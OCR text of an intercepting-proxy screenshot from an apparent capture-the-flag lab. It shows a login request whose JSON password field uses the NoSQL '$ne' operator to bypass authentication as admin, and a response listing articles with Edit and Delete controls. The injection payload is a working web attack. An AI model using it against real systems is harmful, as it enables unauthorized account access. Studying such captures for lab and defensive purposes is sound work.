 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 57
9 Origin: http://10.10.11.139:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.139:5000/login
13 Upgrade-Insecure-Requests: 1
14
15 {
16 "user":"admin",
17 "password":{
18 "$ne":"caca"
19 }
20 }
Response
Pretty Raw Hex Render
\n
38
39
40
41
42
43
44
45 <div class ="card mt-4">
46 <div class="card-body">
47 <h4 class="card-title">
UHC Qualifiers
</h4>
48 <div class="card-subtitle text-muted mb-2">
49 12/13/2021
50 </div>
51 <div class="card-text mb-2">
The UHC Qualifiers are ran the first Friday of every
month! Playing boxes like this will qualify you for
the monthly finals ran the Last Sunday of the month.
The winner of that tournament will get to play in the
UHC Grand Finals for big prizes! Read more to find out
information on how to join.
</div>
52 <a href="articles/uhc-qualifiers" class="btn btn-primary
">
Read More
</a>
53
54 <a href="articles/edit/61b738427a6f86379f6c7ea3" class="
btn btn-info">
Edit
</a>
55 <form action="
/articles/61b738427a6f86379f6c7ea3?_method=DELETE"
method="POST" class="d-inline">
Inspector
Request Attrib
Request Query
Request Cooki
Request Head
Response Hea